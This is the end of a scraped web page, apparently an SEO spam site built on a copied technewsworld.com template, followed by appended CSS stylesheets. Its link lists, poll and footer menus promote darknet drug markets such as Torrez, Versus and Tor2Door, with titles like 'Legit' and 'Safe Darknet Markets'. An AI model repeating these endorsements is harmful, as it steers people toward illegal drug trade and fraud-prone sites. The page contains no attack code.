                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/incognito-market/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://newsinteractives.cbc.ca/craft-assets/images/metadata-removed-6_180318_221231.jpg" alt="Ironclad Darknet Market">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>Legit Darknet Markets</h6>
                                                            <span>Dec 10, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/liberty-darknet-market/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://images.newscientist.com/wp-content/uploads/2017/07/20170128/hansa-1.jpg" alt="Liberty Market Darknet">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>Liberty Market</h6>
                                                            <span>Dec 10, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/link-darknet-market/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://images.ctfassets.net/kisruz03w7zs/1HKD3UBVBxVhSN2EnZDw9Q/0a30ae083be6f445e6d889022f472906/darknet1.png" alt="Monero Darknet Markets">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>Monopoly Darknet Market</h6>
                                                            <span>Dec 08, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/monopoly-market-darknet/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://krebsonsecurity.com/wp-content/uploads/2019/05/wallstmkt.jpg" alt="Monopoly Market">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>Most Popular Darknet Market</h6>
                                                            <span>Dec 07, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                            
                                    </div>
                                </div>                                
                            </div>
                                                <!-- Author Section End -->
                    </div>
                </div>

                <!-- ==right-side== -->
                <div class="col-lg-4">
    <div class="vote-sec">
                            <div id="block-2" class="widget widget_block"><p><div id="polls-86" class="wp-polls">
	<form id="polls_form_86" class="wp-polls-form" action="#" method="post">
		<p style="display: none;"><input type="hidden" id="poll_86_nonce" name="wp-polls-nonce" value="51f07ede6e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="86" /></p>
		<h6 class="fancy-bdr">Do you like Darknet Drugs Market?</h6><div class="check-field" id="polls-86-ans"><ul class="wp-polls-ul">
		<li><input class="styled-checkbox" type="radio" id="poll-answer-500" name="poll_86" value="500"><label for="poll-answer-500"><p>New Darknet Market Reddit</p></label></li>
		<li><input class="styled-checkbox" type="radio" id="poll-answer-501" name="poll_86" value="501"><label for="poll-answer-501"><p>New Darknet Markets</p></label></li>
		<li><input class="styled-checkbox" type="radio" id="poll-answer-502" name="poll_86" value="502"><label for="poll-answer-502"><p>Nightmare Darknet Market</p></label></li>
		<li><input class="styled-checkbox" type="radio" id="poll-answer-503" name="poll_86" value="503"><label for="poll-answer-503"><p>Nightmare Market Darknet</p></label></li>
		<li><input class="styled-checkbox" type="radio" id="poll-answer-504" name="poll_86" value="504"><label for="poll-answer-504"><p>Olympus Darknet Market</p></label></li>
		</ul></div><div class="text-center"><input type="button" name="vote" value="Vote to see results" class="Button" onclick="poll_vote(86);" /></div>
	</form>
</div>
<div id="polls-86-loading" class="wp-polls-loading"><img src="/templates/www.technewsworld.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</p>
</div>            </div>

    <!-- ==== -->
    <div class="vote-sec popular-sec"><ul><li><a href="https://torrezlinkonion.com/olympus-market-darknet/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2017-influencer-marketing-2.jpg" alt="Onion Darknet Market"></div><div class="popular-txt"><h6>Popular Darknet Markets</h6></div></a></li><li><a href="https://torrezlinkonion.com/price-of-black-market-drugs/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2019-amazon-smb-1.jpg" alt="R Darknet Market"></div><div class="popular-txt"><h6>Reddit Darknet Market List 2021</h6></div></a></li><li><a href="https://torrezlinkonion.com/reddit-darknet-market-list/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2021-holiday-shopping-couple-1.jpg" alt="Reddit Darknet Market Noobs"></div><div class="popular-txt"><h6>Reddit Darknet Markets 2021</h6></div></a></li><li><a href="https://torrezlinkonion.com/reliable-darknet-markets/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2020-curbside-pickup-1.jpg" alt="Russian Darknet Market"></div><div class="popular-txt"><h6>Safe Darknet Markets</h6></div></a></li><li><a href="https://torrezlinkonion.com/samsara-darknet-market/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2019-customer-engagement-1.jpg" alt="Samsara Market Darknet"></div><div class="popular-txt"><h6>Silk Road Darknet Market</h6></div></a></li></ul></div>    

    <div class="vote-sec popular-sec"><ul><li><a href="https://torrezlinkonion.com/silkkitie-darknet-market/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2017-influencer-marketing-2.jpg" alt="Silkkitie Market"></div><div class="popular-txt"><h6>Spurdomarket Market</h6></div></a></li><li><a href="https://torrezlinkonion.com/televend-darknet-market/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2019-amazon-smb-1.jpg" alt="Televend Market Darknet"></div><div class="popular-txt"><h6>Televend Market</h6></div></a></li><li><a href="https://torrezlinkonion.com/the-wall-street-market-darknet/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2021-holiday-shopping-couple-1.jpg" alt="Top Darknet Markets 2021"></div><div class="popular-txt"><h6>Top Darknet Markets</h6></div></a></li><li><a href="https://torrezlinkonion.com/tor-darknet-market/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2020-curbside-pickup-1.jpg" alt="Tor Darknet Markets"></div><div class="popular-txt"><h6>Tor Market Darknet</h6></div></a></li><li><a href="https://torrezlinkonion.com/tor-market/"><div class="popular-pic"><img src="https://www.ecommercetimes.com/article_images/story_graphics_xlarge/xl-2019-customer-engagement-1.jpg" alt="Tor2Door Darknet Market"></div><div class="popular-txt"><h6>Tor2Door Market Darknet</h6></div></a></li></ul></div>    <!-- ==== -->

    <!-- ==POPULAR RESOURCES== -->  
  
</div>            </div>
        </div>
    </section>
    <!-- end product-area -->


    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
        jQuery(document).ready(function($){
            var dataarray = {
                'action': 'sharethisaction',
                'articleid': 93629,
                'oldid': 87346,
                'permalink': 'https://torrezlinkonion.com/darknet-drugs-market/'
            };

            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_auth_object.ajaxurl,
                data: dataarray,
                success: function (data) {
                    jQuery('body').find('.st_twitter_hcount').find('span.stBubble_hcount').text(data.twshare);
                    jQuery('body').find('.st_facebook_hcount').find('span.stBubble_hcount').text(data.fbshare);
                    jQuery('body').find('.st_linkedin_hcount').find('span.stBubble_hcount').text(data.lndshare);
                    jQuery('body').find('.st_sharethis_hcount').find('span.stBubble_hcount').text(data.totshare);
                }
            });

            setTimeout(function(){ 
                jQuery('body').find('.st_twitter_hcount').find('span.stBubble_hcount').text(1);
                jQuery('body').find('.st_facebook_hcount').find('span.stBubble_hcount').text(12);
                jQuery('body').find('.st_linkedin_hcount').find('span.stBubble_hcount').text(1);
                jQuery('body').find('.st_sharethis_hcount').find('span.stBubble_hcount').text(14);
                jQuery('body').find('.sharebuttonlist').show();                
            }, 3000);
        });
    </script>
    
    <!-- Display fixed bottom ads -->
        <!-- Display fixed bottom ads -->

    <!-- Display Welcome adds with popup -->
        <!-- Display Welcome adds with popup -->


    <!-- footer -->
    <footer>                
        <div class="ftr-top">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="ftr-menu ect-site-lists">
                        <h4><a href="#publications">Publications </a></h4>
                            <div class="menu-publications-container"><ul id="menu-publications" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="Https://Torrezlinkonion.com/Tor2Door-Market/" title="Tor2Door Market">Tor2Door Market</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="Https://Torrezlinkonion.com/Torrez-Darknet-Market/" title="Torrez Darknet Market">Torrez Darknet Market</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="Https://Torrezlinkonion.com/Torrez-Market-Darknet/" title="Torrez Market Darknet">Torrez Market Darknet</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="Https://Torrezlinkonion.com/Torrez-Market/" title="Torrez Market">Torrez Market</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="ftr-menu">
                        <h4><a href="#">Newsletters</a></h4>
                            <div class="menu-newsletters-container"><ul id="menu-newsletters" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="Https://Torrezlinkonion.com/Uk-Darknet-Markets/" title="Uk Darknet Markets">Uk Darknet Markets</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="Https://Torrezlinkonion.com/Valhalla-Darknet-Market/" title="Valhalla Darknet Market">Valhalla Darknet Market</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="Https://Torrezlinkonion.com/Versus-Darknet-Market/" title="Versus Darknet Market">Versus Darknet Market</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="Https://Torrezlinkonion.com/Versus-Market-Darknet/" title="Versus Market Darknet">Versus Market Darknet</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="Https://Torrezlinkonion.com/Versus-Market/" title="Versus Market">Versus Market</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="ftr-menu">
                            <h4>Reader Services</h4>
                            <div class="menu-reader-services-container"><ul id="menu-reader-services" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="Https://Torrezlinkonion.com/Versus-Project-Darknet-Market/" title="Versus Project Darknet Market">Versus Project Darknet Market</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="Https://Torrezlinkonion.com/Versus-Project-Market-Darknet/" title="Versus Project Market Darknet">Versus Project Market Darknet</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="Https://Torrezlinkonion.com/Versus-Project-Market/" title="Versus Project Market">Versus Project Market</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="sitemap.xml">RSS / XML Feeds</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://torrezlinkonion.com/map1.html">Sitemap</a></li>
</ul></div>                            <ul class="list-inline social-icon">
                                                                    <li class="list-inline-item"><a href="https://www.linkedin.com/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
                                                                                                    <li class="list-inline-item"><a href="https://www.twitter.com/" target="_blank"><i class="fab fa-twitter"></i></a></li>
                                                                                                    <li class="list-inline-item"><a href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook"></i></a></li>
                                                                                                    <li class="list-inline-item"><a href="https://torrezlinkonion.com/rss/" target="_blank"><i class="fas fa-rss"></i></a></li>
                                                               
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="ftr-menu">
                            <h4>Company Info</h4>
                            <div class="menu-company-info-container"><ul id="menu-company-info" class="menu"><li id="menu-item-59235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59235"><a href="#">About</a></li>
<li id="menu-item-59236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59236"><a href="#">Advertising</a></li>
<li id="menu-item-59237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59237"><a href="#">Business Development</a></li>
<li id="menu-item-59238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59238"><a href="#">Careers</a></li>
<li id="menu-item-59239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59239"><a href="#">Contact</a></li>
<li id="menu-item-59240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59240"><a href="#">Permissions</a></li>
<li id="menu-item-59241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59241"><a href="#">Reprint Information</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <div class="ftr-logo text-center">
                    <a href="https://torrezlinkonion.com/">
                                                    <img src="https://www.technewsworld.com/wp-content/themes/technewsworld/images/ftr-logo.png" alt="Darknet Drugs Market"/>
                                            </a>
                </div>                
            </div>
        </div>
        <div class="ftr-bttm">
            <div class="container">
                <div class="d-lg-flex align-items-center justify-content-between">
                    <p>Copyright 2021 torrezlinkonion.com. All Rights Reserved.</p>                    
                    <div class="menu-footer-menu-container"><ul class="d-flex align-items-center"><li id="menu-item-59242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59242"><a href="#">Terms of Service</a></li>
<li id="menu-item-59243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59243"><a href="#">Privacy Policy</a></li>
<li id="menu-item-59244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59244"><a href="#">How To Advertise</a></li>
</ul></div>                </div>
            </div>
        </div>
    </footer>
   <!-- end footer -->  
   <div id="myModalLogin" class="modal fade" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog">
    <div class="modal-content">
        <form id="login" class="ajax-auth" action="#" method="post" role="form">
        	<div class="modal-header">
            	<button type="button" class="close" data-dismiss="modal">&times;</button>            	
            </div>
            <div class="modal-body login_form">
                <div class="modal_top_text">
                	<h4>Existing Members</h4>
                    <p>Enter your Username and Password to sign in.</p>
                </div>
                <p class="status"></p>  
                <input type="hidden" id="security" name="security" value="a631832518" /><input type="hidden" name="_wp_http_referer" value="#" /> 
                <div class="form-group">                    
                    <input id="username" type="text" class="form-control required" name="username" placeholder="Username">
                </div>
                <div class="form-group">
                    <input id="password" type="password" class="form-control required" name="password" placeholder="Password">
                </div>
                <div class="sub-btn text-center">
                    <input class="submit_button" type="submit" value="SIGN IN">
                </div>
            </div>
            <div class="forgot_option text-center">
                <span>Forgot Password?&nbsp;<a class="text-link" href="#">Click here</a></span>
            </div>
            <div class="not-member text-center">
            	Not a member yet?  <a class="text-link" href="#">Join now!</a>
            </div>
        </form>
    </div>
  </div>
</div>

<link rel='stylesheet' id='aal_style-css'  href='https://www.technewsworld.com/wp-content/plugins/wp-auto-affiliate-links/css/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/plugins/wp-polls/polls-js.js?ver=9.75.5' id='wp-polls-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.4' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/plugins/wp-auto-affiliate-links/js/api.js?ver=5.8.2' id='aal_apijs-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/themes/technewsworld/js/popper.min.js?ver=20190205' id='weaversweb-popper-min-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/themes/technewsworld/js/bootstrap.bundle.min.js?ver=20190205' id='weaversweb-bootstrap-bundle-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/themes/technewsworld/js/bootstrap.min.js?ver=20190205' id='weaversweb-bootstrap-min-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/themes/technewsworld/js/owl.carousel.js?ver=20190205' id='weaversweb-carousel-min-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/themes/technewsworld/js/jquery.sticky.js?ver=20190205' id='weaversweb-sticky-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/themes/technewsworld/js/custom.js?ver=20190205' id='weaversweb-custom-script-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/plugins/wp-advanced-advertiser/assets/js/script.js?ver=1.0.3' id='wa-custom-script-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/plugins/wp-advanced-advertiser/assets/js/jquery.colorbox-min.js?ver=1.0.3' id='wa-colorbox-script-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>

<script type='text/javascript' src='https://www.technewsworld.com/wp-content/uploads/sites/3/pum/pum-site-scripts-3.js?defer&amp;generated=1630535172&amp;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-content/plugins/popup-maker/assets/js/vendor/mobile-detect.min.js?ver=1.3.3' id='mobile-detect-js'></script>
<script type='text/javascript' src='https://www.technewsworld.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script> 

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4932150f14e14246938e5884fa7a5191","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://torrezlinkonion.com/templates/www.technewsworld.com/wp-content/themes/technewsworld/css/ajax-auth-style%EF%B9%96ver=5.8.2.css
body_size: 603
content:
/*form.ajax-auth{
    display: none;
    z-index: 999;
	position: fixed;
    top: 50px;
	left: 50%;
	width: 350px;
	margin-left: -200px;
    padding: 40px 25px 25px 25px;
	background-color: #FFFFFF;
    border-radius: 8px;
    font-family: Arial, Helvetica, sans-serif;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);   
    color: #878787;
    font-size: 11px;
}*/

.ajax-auth h1, .ajax-auth h3{
    font-family: 'Georgia', 'Times New Roman', Times, serif;
    font-weight: 100;
    color: #333333;    
	line-height: 1;    
}

.ajax-auth h1{
    font-size: 27px;
    text-align: center;
    margin: 0 0 20px 0;
}

.ajax-auth h3{
    font-size: 18px;
    text-align: left;
    margin: 0;
}

.ajax-auth h3 a{
	color: #e25c4c;
}

.ajax-auth hr {
    background-color: rgba(0, 0, 0, 0.1);
    border: 0 none;
    height: 1px;
    margin: 20px 0;
}

.ajax-auth input#username,
.ajax-auth input#password,
.ajax-auth input#signonname,
.ajax-auth input#email,
.ajax-auth input#signonpassword,
.ajax-auth input#password2{
    border: 1px solid #B78D51;   
}

.ajax-auth input#username:focus,
.ajax-auth input#password:focus,
.ajax-auth input#signonname:focus,
.ajax-auth input#email:focus,
.ajax-auth input#signonpassword:focus,
.ajax-auth input#password2:focus{
    background-color: #FFF;
	border-color: #B78D51;
	-webkit-box-shadow: none;
    box-shadow: none;
}

.ajax-auth label.error{
	display: none !important;
}

.ajax-auth input.error{
	border: 2px solid #FF0000 !important;
}

.ajax-auth input.submit_button{
    font-size: 13px;
    color: #FFF;
    border: 1px solid #B78D51;
    background-color: #B78D51;
    border-radius: 3px;
    text-shadow: 0 1px 0 #B78D51;
    padding: 5px 20px 5px 20px;
    background: -moz-linear-gradient(top, #B78D51, #B78D51);
    border-top: 1px solid #B78D51;
    border-bottom: 1px solid #B78D51;
    float: right;
    box-shadow: 0 1px 0 #B78D51 inset;
	margin-right: 10px !important;
	margin-top: 15px;
}

.ajax-auth a{
    text-decoration: none;
}

.ajax-auth a.close{
    color: #DCDCDC;
    position: absolute;
    right: 15px;
    top: 15px;
}

.ajax-auth a.text-link{
    color: #585858;
	font-family: "nexa_slabbold",sans-serif;
    /*float: left;*/
    margin: 10px 0 0 0;
}

.ajax-auth span{ float:left; color:#585858; margin: 20px 0 0 10px; font-family: "nexa_slabbold",sans-serif; }

.ajax-auth p.status{
    text-align: center;
    margin: -15px 0 20px 0;
	font-weight: 600;
    display: none;
}

a.login_button{
    font-family: Arial, Helvetica, sans-serif;
    padding: 5px 7px 5px 7px;
    background-color: #FFF;
    border-radius: 3px;
    border: 1px solid #DCDCDC;
    color: #333;
    text-decoration: none;
    font-size: 11px;
}

.login_overlay{
    height: 100%;
    width: 100%;
    background-color: #F6F6F6;
    opacity: 0.9;
    position: fixed;
    z-index: 998;
}
.modal-dialog label {color: black;}
.modal-dialog status {color: black;}
.form-group .half { padding: 5px;}

--- FILE ---
content_type: text/css
request_url: https://torrezlinkonion.com/templates/www.technewsworld.com/wp-content/themes/technewsworld/style%EF%B9%96ver=5.8.2.css
body_size: -317
content:
/*
Theme Name: Technewsworld
Author: Weaver's Web Team
Theme URI: weavers-web.com
Tags: Weaver's Web
Version: :Latest Version
*/


--- FILE ---
content_type: text/css
request_url: https://torrezlinkonion.com/templates/www.technewsworld.com/wp-content/themes/technewsworld/css/custom%EF%B9%96ver=5.8.3.css
body_size: 16869
content:
@charset "utf-8";
/*..............embedded fonts..............*/
@import url("https://use.typekit.net/bei6vlu.css");

@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,500,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700&display=swap');
/* font-family: aktiv-grotesk, sans-serif;  */
/*
font-family: 'Oswald', sans-serif;
*/
 
/*..............common styles..............*/

html, body { margin: 0; padding: 0; font-size:14px; font-weight: 400; color:#323232; font-family: aktiv-grotesk, sans-serif; overflow-x: hidden;}
h1, h2, h3, h4, h5, h6 { margin:0 0 15px; padding:0; font-family: aktiv-grotesk, sans-serif; font-weight: 700;}
h1{ font-size:51px;}
h2{ font-size:36px;}
h3{ font-size:30px;}
h4{ font-size:24px;}
h5{ font-size:20px;}
h6{ font-size:18px;}
p{ font-size:16px; margin:0 0 15px; padding:0; font-weight: 400;}
img{ max-width: 100%;}
a, img{ border:0; text-decoration: none; outline: none; }
a, a:link{color:#dd171f;}
a:focus, a:hover { text-decoration:underline;  outline: none; transition:all 0.3s ease 0s;}

body a, body a:link{color:#dd171f;}
body a:focus, body a:hover {color: #dd171f; text-decoration:underline; }
.container-fluid{padding:0 30px;}

ul{list-style: none; padding:0;}

input, textarea, select{ font-weight: 400; font-size: 15px; outline: none;}
input[type="submit"]{ font-weight: 400; font-size: 15px; text-transform: uppercase; transition:all 0.3s ease 0s; outline: none;}

/* --- for placeholder color --- */
/*
.form-control::-moz-placeholder{color:#505873;opacity:1;}
.form-control:-ms-input-placeholder{color:#505873;}
.form-control::-webkit-input-placeholder{color:#505873;}
*/
/* --- for placeholder color --- */

/* --- only use for wordpress (Image alignment) --- */
.alignleft , .alignnone{float:left; margin:0 15px 10px 0;}
.alignright{float:right; margin:0 0 10px 15px;}
.aligncenter{margin:10px auto; display:block;}
/* --- only use for wordpress (Image alignment) --- */

/* --- Button Styles --- */
.btn, a.btn, input[type="button"].Button {position: relative; border: 0; background: #000000; color: #fff!important; padding: 12px 22px; font-size: 15px; border-radius: 0; 
  font-weight: 400; overflow: hidden; display: inline-block; text-transform: uppercase; letter-spacing: 1px; cursor: pointer; transition:all 0.3s ease 0s;}
.btn:hover, .btn:focus, .btn:hover, a.btn:focus, input[type="button"].Button:hover, input[type="button"].Button:focus{ color: #fff; border:0; box-shadow:0 -48px 0 #221e1e inset;}

.btn.solid-color { color: #fff; background: #7b173e; box-shadow:-40px 0 0 #a52054 inset; }
.btn.solid-color:hover { color: #fff; background: #7b173e; box-shadow:200px 0 0 #a52054 inset;}

.btn.border, a.btn.border { border: 1px solid #fff; }
.btn.border:hover, a.btn.border:hover { border: 1px solid #a52054!important; }

.btn.rounded { border-radius: 40px!important;}
a.btn:focus{outline: none; border: 0;}   

.btn i{position: absolute; right:15px; top:50%; transform: translateY(-50%); font-size:20px;}

.large-size{padding: 14px 55px;}
.medium-size{padding: 10px 35px;}
.small-size{padding: 7px 25px;}

/* --- Button Styles --- */

/*row with equal height column*/
.row-eq-height { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }
/*row with equal height column*/

/* --- checkbox and radio button Styles --- */

.builder_radiobox ul li label{ font-weight: normal;}
.builder_radiobox ul li input[type="radio"]{ opacity: 0;}
.builder_radiobox ul li input[type="radio"]:empty ~ label{ position:relative; float:left; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; padding: 0 0 0 22px;}
.builder_radiobox ul li input[type="radio"]:empty ~ label:before{ position:absolute; display:block; top:2px; bottom:0; left:0; content:""; width:16px; height:16px; background:url(https://www.technewsworld.com/wp-content/themes/technewsworld/images/radiobutton.png) left top no-repeat;}
.builder_radiobox ul li input[type="radio"]:checked ~ label:before{ background:url(https://www.technewsworld.com/wp-content/themes/technewsworld/images/radiobutton.png) left bottom no-repeat;}

.btn, a.btn, input[type="button"].Button { background: #dd171f !important;}
/* --- checkbox and radio button Styles --- */

/*..............common styles..............*/

 
/*for header css*/
header{z-index: 1; background: #fff;}
.hdr-top{padding:10px 0; background: #fff;}
.hdr-bttm{display: flex; align-items: center; justify-content: space-between; position: relative;}
.hdr-logo{width:270px; display: inline-block; text-align:center; position: relative; z-index: 1; transition: all 0.5s;padding-top: 3px;padding-bottom: 12px;}
.hdr-logo img{width:100%;}
.hdr-logo a strong{color:#323232; font-size:19px; line-height: 1.2; position: absolute; top: 68px; width: 100%; left: 0; right: 0; margin: auto;}
.srch-sec{display: flex; align-items: center; justify-content: space-between;}
.signin ul{display: flex; align-items: center; margin:0; padding:0;font-size: 16px;}
.signin ul li, .signin ul li a{font-weight:700; color:#dd171f; text-transform: uppercase;}
.signin ul li a:hover{text-decoration:underline; }
.signin ul li{line-height: 14px;}
.signin ul li:not(:last-child){padding:0 6px 0 0; margin:0 6px 0 0; border-right:1px solid #dd171f;}
.hdr-top p{color:#323232; font-weight:700; text-transform: uppercase; margin:0;}
.hdr-top p a, .hdr-top p a:hover{color:#323232;}

.main_menu ul{text-align: right;}
.main_menu ul li{position: relative;}
.main_menu ul li:not(:last-child){padding:0 6px 0 0; margin:0 6px 0 0; border-right:1px solid #c7c7c7;}
.main_menu ul li a{font-size:15px; color:#323232; font-weight: 300; position: relative; display: inline-block; text-transform: uppercase;}
.main_menu ul li.current-menu-item a, .main_menu ul li a:hover{color:#dd171f;}

.sub-menu{display:none; background:#f0f0f0; position: absolute; min-width: 195px; border:1px solid #000000; z-index: 1; text-align:left!important;}
.main_menu ul li:hover > ul.sub-menu{display:block;}
.sub-menu li{display:inline-block; width:100%; margin:0!important; padding:0!important; border-right:none!important;}
.sub-menu li a{padding:6px 10px; display: block!important;}
.sub-menu li a:hover{background:#000000; color:#fff!important;}

.sub-menu li > ul.sub-menu{display:none; background:#f0f0f0; color:#000000; position: absolute; min-width: 195px; top:0; left:100%;}
.sub-menu li:hover > ul.sub-menu{display:block;}
.sub-menu li > ul.sub-menu li{display:inline-block; width:100%;}
.sub-menu li > ul.sub-menu li a:hover {background:#000000; color:#fff!important;}
.sub-menu .menu-item-has-children{position: relative;}
.sub-menu .menu-item-has-children::after{content: '\f105'; position: absolute; right:8px; top:50%; transform: translateY(-50%); color:#000000; font-weight:900; font-family:"Font Awesome 5 Free"}
.sub-menu li.menu-item-has-children:hover::after{color:#fff;}
.sub-menu li.menu-item-has-children:visited::after{color:#000;}


.menu-sec{position: absolute; top:90px; right:0px; height:30px; width:30px; z-index: 999; text-align: right; display:none; transition: all 650ms cubic-bezier(0.645, 0.045, 0.355, 1);}
.menu-sec p{letter-spacing: 3px; font-size: 12px; color:#fff; padding-right:0px; text-transform: uppercase; margin: 0 10px 0 0; display: inline-block; vertical-align: middle; transition: all 0.5s ease-in-out;}
.menu-sec .bar{display: inline-block; vertical-align: middle;}
.menu-sec .bar span{background-color: #323232 !important; display: block; width: 25px; height: 1px; position: absolute; top:15px; right:0; margin:2px; transition: all 0.5s ease-in-out;}
.menu-sec .bar span:first-child {margin-top: -4px;}
.menu-sec .bar span:last-child{margin-top: 8px;}
.menu-sec:hover .bar span:first-child {margin-top: -6px;}
.menu-sec:hover .bar span:last-child{margin-top: 10px;}

.menu-sec2{position: absolute; right:15px; height:30px; width:30px; z-index: 1; text-align: right; transition: all 650ms cubic-bezier(0.645, 0.045, 0.355, 1);} 
.sticky-menu-sec2{right:0px;}
.menu-sec2 p{letter-spacing: 3px; font-size: 12px; color:#fff; padding-right:0px; text-transform: uppercase; margin: 0 10px 0 0; display: inline-block; vertical-align: middle; transition: all 0.5s ease-in-out;}
.menu-sec2 .bar{display: inline-block; vertical-align: middle;}
.menu-sec2 .bar span{background-color: #dd171f !important; display: block; width: 25px; height: 2px; position: absolute; top:15px; right:0; margin:2px; transition: all 0.5s ease-in-out;}
